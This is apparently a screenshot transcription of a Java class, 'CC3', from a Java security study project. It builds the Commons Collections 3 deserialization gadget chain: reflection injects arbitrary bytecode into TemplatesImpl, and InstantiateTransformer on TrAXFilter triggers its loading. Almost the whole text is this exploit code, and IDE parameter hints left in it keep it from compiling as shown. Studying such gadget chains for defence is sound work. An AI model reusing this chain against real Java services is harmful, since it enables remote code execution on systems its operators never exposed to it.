 public class CC3 {
12 2
public static void main(String[] args) throws Exception{
TemplatesImpl templates = new TemplatesImpl();
Class tc = templates.getClass();
Field nameField = tc.getDeclaredField( name: "_name");
nameField.setAccessible(true);
nameField.set(templates, "aaa");
Field bytecodeField = tc.getDeclaredField( name: "_bytecodes");
bytecodeField.setAccessible(true);
byte[] code = Files.readAllBytes(Paths.get( first: "D:\\JavaSec\\CCdebug\\target\\classes\\org\\cc\\cc1\\test.class"));
byte[][] codes = {code};
bytecodeField.set(templates, codes);
Field tfactoryField = tc.getDeclaredField( name: "_tfactory");
tfactoryField.setAccessible(true);
tfactoryField.set(templates, new TransformerFactoryImpl());
//templates.newTransformer();
// org.apache.commons.collections.Transformer[] transformers = new Transformer[]{
// new ConstantTransformer(templates),
// new InvokerTransformer("newTransformer", null, null)
// };
//
InstantiateTransformer instantiateTransformer = new InstantiateTransformer(new Class[]{Templates.class}, new Object[]{templates});
instantiateTransformer.transform(TrAXFilter.class);